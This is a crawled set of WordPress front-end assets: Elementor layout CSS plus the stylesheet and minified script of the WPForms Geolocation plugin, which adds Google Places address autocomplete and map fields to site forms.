.elementor-2239 .elementor-element.elementor-element-5f01e5e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2239 .elementor-element.elementor-element-5f01e5e{padding:104px 40px 104px 40px;}.elementor-2239 .elementor-element.elementor-element-36fdd19 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2239 .elementor-element.elementor-element-36fdd19{margin-top:0px;margin-bottom:0px;}.elementor-2239 .elementor-element.elementor-element-556b475{text-align:center;}.elementor-2239 .elementor-element.elementor-element-bce2f5f{text-align:center;}.elementor-2239 .elementor-element.elementor-element-474179d{text-align:center;}.elementor-2239 .elementor-element.elementor-element-dad9056{text-align:center;}.elementor-2239 .elementor-element.elementor-element-ac5174b > .elementor-element-populated{text-align:center;}.elementor-2239 .elementor-element.elementor-element-8b1149f > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-2239 .elementor-element.elementor-element-8b1149f{text-align:left;}.elementor-2239 .elementor-element.elementor-element-7009d0a{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:4px;}.elementor-2239 .elementor-element.elementor-element-7009d0a .elementor-divider-separator{width:64px;margin:0 auto;margin-left:0;}.elementor-2239 .elementor-element.elementor-element-7009d0a .elementor-divider{text-align:left;padding-block-start:0px;padding-block-end:0px;}.elementor-2239 .elementor-element.elementor-element-bbd3528 > .elementor-widget-container{padding:0px 16px 0px 0px;}.elementor-2239 .elementor-element.elementor-element-bbd3528{text-align:left;}.elementor-2239 .elementor-element.elementor-element-94317eb{width:auto;max-width:auto;text-align:center;}.elementor-2239 .elementor-element.elementor-element-f08001b{width:auto;max-width:auto;text-align:center;}.elementor-2239 .elementor-element.elementor-element-f08001b > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-2239 .elementor-element.elementor-element-fcc9f73 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2239 .elementor-element.elementor-element-fcc9f73{margin-top:0px;margin-bottom:0px;}.elementor-2239 .elementor-element.elementor-element-aab8e9b{text-align:center;}.elementor-2239 .elementor-element.elementor-element-51797ee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2239 .elementor-element.elementor-element-51797ee{margin-top:0px;margin-bottom:0px;}.elementor-2239 .elementor-element.elementor-element-7f8b15c{text-align:center;}.elementor-2239 .elementor-element.elementor-element-40e533e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2239 .elementor-element.elementor-element-40e533e{margin-top:0px;margin-bottom:0px;}.elementor-2239 .elementor-element.elementor-element-50ff1af{text-align:center;}.elementor-2239 .elementor-element.elementor-element-f54b32c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2239 .elementor-element.elementor-element-f54b32c{margin-top:0px;margin-bottom:0px;}.elementor-2239 .elementor-element.elementor-element-3a09117{text-align:center;}@media(max-width:1024px) and (min-width:769px){.elementor-2239 .elementor-element.elementor-element-a706bc1{width:100%;}.elementor-2239 .elementor-element.elementor-element-ac5174b{width:100%;}}@media(max-width:1024px){.elementor-2239 .elementor-element.elementor-element-5f01e5e{padding:80px 0px 80px 0px;}.elementor-2239 .elementor-element.elementor-element-556b475{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;text-align:center;}.elementor-2239 .elementor-element.elementor-element-556b475 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2239 .elementor-element.elementor-element-bce2f5f{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;text-align:center;}.elementor-2239 .elementor-element.elementor-element-bce2f5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2239 .elementor-element.elementor-element-474179d{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;text-align:center;}.elementor-2239 .elementor-element.elementor-element-474179d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2239 .elementor-element.elementor-element-dad9056{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;text-align:center;}.elementor-2239 .elementor-element.elementor-element-dad9056 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2239 .elementor-element.elementor-element-ac5174b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2239 .elementor-element.elementor-element-ac5174b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2239 .elementor-element.elementor-element-8b1149f{text-align:center;}.elementor-2239 .elementor-element.elementor-element-7009d0a .elementor-divider{text-align:center;}.elementor-2239 .elementor-element.elementor-element-7009d0a .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-2239 .elementor-element.elementor-element-bbd3528 > .elementor-widget-container{padding:0px 80px 0px 80px;}.elementor-2239 .elementor-element.elementor-element-bbd3528{text-align:center;}.elementor-2239 .elementor-element.elementor-element-fcc9f73{padding:0px 0px 12px 0px;}.elementor-2239 .elementor-element.elementor-element-8aa72b0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2239 .elementor-element.elementor-element-aab8e9b{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;text-align:center;}.elementor-2239 .elementor-element.elementor-element-aab8e9b > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2239 .elementor-element.elementor-element-51797ee{padding:0px 0px 12px 0px;}.elementor-bc-flex-widget .elementor-2239 .elementor-element.elementor-element-ca110c6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2239 .elementor-element.elementor-element-ca110c6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2239 .elementor-element.elementor-element-ca110c6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2239 .elementor-element.elementor-element-ca110c6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2239 .elementor-element.elementor-element-7f8b15c{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;text-align:center;}.elementor-2239 .elementor-element.elementor-element-7f8b15c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2239 .elementor-element.elementor-element-40e533e{padding:0px 0px 12px 0px;}.elementor-bc-flex-widget .elementor-2239 .elementor-element.elementor-element-6e5da4a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2239 .elementor-element.elementor-element-6e5da4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2239 .elementor-element.elementor-element-6e5da4a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2239 .elementor-element.elementor-element-6e5da4a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2239 .elementor-element.elementor-element-50ff1af{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;text-align:center;}.elementor-2239 .elementor-element.elementor-element-50ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2239 .elementor-element.elementor-element-7187fa9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2239 .elementor-element.elementor-element-7187fa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2239 .elementor-element.elementor-element-7187fa9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2239 .elementor-element.elementor-element-7187fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2239 .elementor-element.elementor-element-3a09117{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;text-align:center;}.elementor-2239 .elementor-element.elementor-element-3a09117 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:768px){.elementor-2239 .elementor-element.elementor-element-5f01e5e{padding:64px 24px 64px 24px;}.elementor-2239 .elementor-element.elementor-element-36fdd19{margin-top:0px;margin-bottom:0px;}.elementor-2239 .elementor-element.elementor-element-556b475{width:100%;max-width:100%;text-align:left;}.elementor-2239 .elementor-element.elementor-element-bce2f5f{width:100%;max-width:100%;text-align:left;}.elementor-2239 .elementor-element.elementor-element-474179d{width:100%;max-width:100%;text-align:left;}.elementor-2239 .elementor-element.elementor-element-dad9056{width:100%;max-width:100%;text-align:left;}.elementor-2239 .elementor-element.elementor-element-ac5174b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2239 .elementor-element.elementor-element-8b1149f{text-align:center;}.elementor-2239 .elementor-element.elementor-element-7009d0a .elementor-divider{text-align:center;}.elementor-2239 .elementor-element.elementor-element-7009d0a .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-2239 .elementor-element.elementor-element-bbd3528 > .elementor-widget-container{padding:0px 16px 0px 0px;}.elementor-2239 .elementor-element.elementor-element-bbd3528{text-align:center;}.elementor-2239 .elementor-element.elementor-element-fcc9f73{margin-top:30px;margin-bottom:0px;}.elementor-2239 .elementor-element.elementor-element-aab8e9b{width:100%;max-width:100%;text-align:center;}.elementor-2239 .elementor-element.elementor-element-51797ee{margin-top:0px;margin-bottom:0px;}.elementor-2239 .elementor-element.elementor-element-7f8b15c{width:100%;max-width:100%;text-align:center;}.elementor-2239 .elementor-element.elementor-element-40e533e{margin-top:0px;margin-bottom:0px;}.elementor-2239 .elementor-element.elementor-element-50ff1af{width:100%;max-width:100%;text-align:center;}.elementor-2239 .elementor-element.elementor-element-f54b32c{margin-top:0px;margin-bottom:0px;}.elementor-2239 .elementor-element.elementor-element-3a09117{width:100%;max-width:100%;text-align:center;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://2x2construction.ca/wp-content/plugins/wpforms-geolocation/assets/css/wpforms-geolocation-google.min.css?ver=2.10.0
body_size: 295
content:
div.wpforms-container .wpforms-form .wpforms-geolocation-map{display:block;height:300px;width:100%;background:rgba(204,204,204,0.25);position:relative;z-index:1}div.wpforms-container .wpforms-form .gm-control-active img{position:absolute}div.wpforms-container .wpforms-form input+.wpforms-geolocation-map{margin-top:8px}div.wpforms-container .wpforms-form .wpforms-geolocation-map+input{margin-top:8px}.wpforms-conversational-form-wrap div.wpforms-container .wpforms-form .wpforms-geolocation-map{z-index:0}div.wpforms-container-full.wpforms-render-modern em.wpforms-error+.wpforms-geolocation-map{margin-top:var(--wpforms-field-size-input-spacing)}div.wpforms-container-full.wpforms-render-modern input+.wpforms-geolocation-map{margin-top:var(--wpforms-field-size-input-spacing)}.pac-container{z-index:10000 !important}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://2x2construction.ca/wp-content/plugins/wpforms-geolocation/assets/js/wpforms-geolocation-google-api.min.js?ver=2.10.0
body_size: 2786
content:
const WPFormsGeolocationGooglePlacesAPI=window.WPFormsGeolocationGooglePlacesAPI||function(a,t){const s=[];let i;const l={init(){l.getFields(),s.length&&(l.initGeocoder(),l.initFieldPlaceMaps(),l.detectGeolocation(),l.bindFormEvents())},initFieldPlaceMaps(){s.forEach(function(e){e.map||(l.initMap(e),l.initAutocomplete(e))})},bindFormEvents(){const n=[];a.querySelectorAll(".wpforms-form").forEach(function(o){if(o.querySelector("[data-autocomplete]")){const i=o.getAttribute("data-formid");new MutationObserver(function(e){e.forEach(function(e){if(e.target.classList.contains("pac-container")&&"attributes"===e.type&&"style"===e.attributeName){const t=o.querySelector(".wpforms-submit");"none"!==e.target.style.display?(t.disabled=!0,delete n[i]):n[i]=setTimeout(function(){t.disabled=!1},300)}})}).observe(a.querySelector("body"),{attributes:!0,subtree:!0})}}),a.onwpformsRepeaterFieldCloneCreated=function(){l.getFields(),l.initFieldPlaceMaps(),l.detectGeolocation()}},showDebugMessage:function(e){t.location.hash&&"#wpformsdebug"===t.location.hash&&console.log(e)},closest:function(e,t){for(var o=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;e&&!o.call(e,t);)e=e.parentElement;return e},getFields(){Array.prototype.slice.call(a.querySelectorAll('.wpforms-form .wpforms-field input[type="text"][data-autocomplete="1"]:not(.pac-target-input)')).forEach(function(e){var t,o=l.closest(e,".wpforms-field"),i=e.hasAttribute("data-display-map")?o.querySelector(".wpforms-geolocation-map"):null,n=o.classList[1]?o.classList[1].replace("wpforms-field-",""):"text";let a={};"address"===n&&(t=o.querySelector(".wpforms-field-address-country"),a={locality:{el:o.querySelector(".wpforms-field-address-city"),type:"long_name"},postal_town:{el:o.querySelector(".wpforms-field-address-city"),type:"long_name"},political:{el:o.querySelector(".wpforms-field-address-state"),type:t?"long_name":"short_name"},administrative_area_level_1:{el:o.querySelector(".wpforms-field-address-state"),type:t?"long_name":"short_name"},postal_code:{el:o.querySelector(".wpforms-field-address-postal"),type:"long_name"},country:{el:t,type:"short_name"}}),s.push({searchField:e,mapField:i,type:n,additionalFields:a,settings:l.getFieldSettings(e)})})},getFieldSettings:function(e){return{autocompleteSettings:l.getFieldAutocompleteSettings(e),mapSettings:l.getFieldMapSettings(e),markerSettings:l.getFieldMarkerSettings(e)}},getFieldAutocompleteSettings:function(e){e=e.getAttribute("id").replaceAll("-","_");return Object.assign({types:["geocode"]},wpforms_geolocation_settings.autocompleteSettings.common||{},wpforms_geolocation_settings.autocompleteSettings[e]||{})},getFieldMapSettings:function(e){e=e.getAttribute("id").replaceAll("-","_");return Object.assign({zoom:wpforms_geolocation_settings.zoom||9,center:wpforms_geolocation_settings.default_location||{}},wpforms_geolocation_settings.mapSettings.common||{},wpforms_geolocation_settings.mapSettings[e]||{})},getFieldMarkerSettings:function(e){e=e.getAttribute("id").replaceAll("-","_");return Object.assign({draggable:!0},wpforms_geolocation_settings.markerSettings.common||{},wpforms_geolocation_settings.markerSettings[e]||{})},initMap:function(e){e.mapField&&(e.map=new google.maps.Map(e.mapField,e.settings.mapSettings),e.marker=new google.maps.Marker(Object.assign({map:e.map,position:e.settings.mapSettings.center||{}},e.settings.markerSettings)),e.marker.addListener("dragend",l.markerDragend))},initGeocoder:function(){i=new google.maps.Geocoder},markerDragend:function(t){var o=l.findFieldPlaceByMarker(this);o&&l.detectPlaceByCoordinates(t.latLng,function(e){l.updateFields(o,e),o.map.setCenter(t.latLng)})},detectByCoordinates:function(o,e){console.warn("The WPFormsGeolocationGooglePlacesAPI.detectByCoordinates() is deprecated since version 2.3.0! Use the WPFormsGeolocationGooglePlacesAPI.detectPlaceByCoordinates() instead."),i&&i.geocode({location:e},function(e,t){"OK"!==t?(l.showDebugMessage("Geocode was wrong"),l.showDebugMessage(e)):e[0]&&l.updateFields(o,e[0])})},detectPlaceByCoordinates:function(e,o){i&&i.geocode({location:e},function(e,t){"OK"!==t?(l.showDebugMessage("Geocode was wrong"),l.showDebugMessage(e)):e[0]&&o(e[0])})},updateMap:function(e,t){e.map&&(e.marker.setPosition(t),e.map.setCenter(t))},findFieldPlaceByMarker:function(t){var o=null;return s.forEach(function(e){e.marker===t&&(o=e)}),o},findFieldPlaceByAutocomplete:function(t){var o=null;return s.forEach(function(e){e.autocomplete===t&&(o=e)}),o},findFieldPlaceByCountry:function(t){var o=null;return s.forEach(function(e){e.additionalFields&&e.additionalFields.country&&e.additionalFields.country.el===t&&(o=e)}),o},findFieldPlaceByPolitical:function(t){var o=null;return s.forEach(function(e){e.additionalFields&&e.additionalFields.political&&e.additionalFields.political.el===t&&(o=e)}),o},initAutocomplete:function(e){e.autocomplete=new google.maps.places.Autocomplete(e.searchField,e.settings.autocompleteSettings),e.autocomplete.addListener("place_changed",l.updateFieldPlace),"address"===e.type&&l.initAutocompleteAddress(e),e.settings.autocompleteSettings.strict&&(e.autocomplete.setComponentRestrictions({country:e.settings.autocompleteSettings.strict}),l.showDebugMessage("The #"+e.searchField.getAttribute("id")+" autocomplete field restrict to the "+e.settings.autocompleteSettings.strict.join(", ")+" counties"))},initAutocompleteAddress:function(e){l.disableBrowserAutocomplete(e.searchField),e.additionalFields.country.el&&e.additionalFields.country.el.addEventListener("change",l.updateCountry),e.additionalFields.political.el&&e.additionalFields.political.el.addEventListener("change",l.updateArea)},disableBrowserAutocomplete:function(e){var t;-1!==navigator.userAgent.indexOf("Chrome")&&(t=new MutationObserver(function(){t.disconnect(),e.setAttribute("autocomplete","chrome-off")})).observe(e,{attributes:!0,attributeFilter:["autocomplete"]})},updateFieldPlace:function(){var e,t=l.findFieldPlaceByAutocomplete(this);t?.autocomplete&&(e=t.autocomplete.getPlace()).geometry&&e.geometry.location&&(l.updateMap(t,e.geometry.location),l.updateFields(t,e))},updateFields:function(e,t){Object.prototype.hasOwnProperty.call(t,"formatted_address")&&("text"===e.type?l.updateTextField(e,t):"address"===e.type&&l.updateAddressFields(e,t),l.triggerEvent(e.searchField,"change"),l.showDebugMessage("Fields was updated"),l.showDebugMessage(e),l.showDebugMessage(t))},updateTextField:function(e,t){e.searchField.value=t.formatted_address},triggerEvent:function(e,t){var o=a.createEvent("HTMLEvents");o.initEvent(t,!0,!0),e.dispatchEvent(o)},updateAddressFields:function(e,t){var o="",i="";l.clearAdditionalFields(e);for(var n=0;n<t.address_components.length;n++){var a=t.address_components[n].types[0];"route"===a?o=t.address_components[n].short_name:"street_number"===a?i=t.address_components[n].short_name:e.additionalFields[a]&&e.additionalFields[a].el&&l.updateAddressField(e.additionalFields[a].el,t.address_components[n][e.additionalFields[a].type])}e.searchField.value=l.formatAddressField(t,i,o)},updateAddressField:function(e,t){l.isConversationalSelect(e)?l.updateConversationalSelect(e,t):e.value=t},isConversationalSelect:function(e){return"SELECT"===e.tagName&&Boolean(e.closest(".wpforms-conversational-select"))},updateConversationalSelect:function(e,t){var o=e.closest(".wpforms-conversational-select"),i=e.querySelector('option[value="'+t+'"]'),o=o.querySelector(".wpforms-conversational-form-dropdown-input input");e.value=t,i&&o&&(o.value=i.innerText)},clearAdditionalFields:function(e){Object.values(e.additionalFields).forEach(function(e){e.el&&(e.el.value="")})},formatAddressField:function(e,t,o){return(0===e.formatted_address.indexOf(t)?t+" "+o:o+", "+t).trim().replace(/,$|^,/g,"")},updateCountry:function(){var e=l.findFieldPlaceByCountry(this),t=this.value.toString().toLocaleLowerCase();e?.autocomplete&&(e.autocomplete.setComponentRestrictions({country:[t]}),l.showDebugMessage("Autocomplete field restrict to the "+t+" country"))},updateArea:function(){var e,t=l.findFieldPlaceByPolitical(this),o=this.value.toString().toUpperCase();t?.autocomplete&&(l.showDebugMessage("Autocomplete field try to find the "+o+" state"),(e=l.findStateCoordinates(t,o))?(t.autocomplete.setBounds(new google.maps.LatLngBounds(e)),l.showDebugMessage("Autocomplete field restrict to the "+o+" state")):l.showDebugMessage("Autocomplete field doesn't restrict to the "+o+" state"))},findStateCoordinates:function(e,t){var o;if(e.settings.autocompleteSettings.strict)return e.settings.autocompleteSettings.strict.forEach(function(e){if(wpforms_geolocation_settings.states[e]&&wpforms_geolocation_settings.states[e][t])return!(o={lat:wpforms_geolocation_settings.states[e][t].lat,lng:wpforms_geolocation_settings.states[e][t].lng})}),o},detectGeolocation(){if(wpforms_geolocation_settings.current_location&&navigator.geolocation&&s){const i={};navigator.geolocation.getCurrentPosition(function(e){i.lat=e.coords.latitude,i.lng=e.coords.longitude,l.detectPlaceByCoordinates(i,function(o){s.forEach(function(e,t){e.currentGeolocationInited||e.searchField.closest(".wpforms-field").classList.contains("wpforms-conditional-hide")||(l.updateMap(e,i),l.updateFields(e,o),s[t].currentGeolocationInited=!0)})})})}}};return l}(document,window);function WPFormsGeolocationInitGooglePlacesAPI(){window.removeEventListener("load",WPFormsGeolocationGooglePlacesAPI.init),WPFormsGeolocationGooglePlacesAPI.init()}window.addEventListener("load",WPFormsGeolocationGooglePlacesAPI.init),window.addEventListener("elementor/popup/show",WPFormsGeolocationGooglePlacesAPI.init);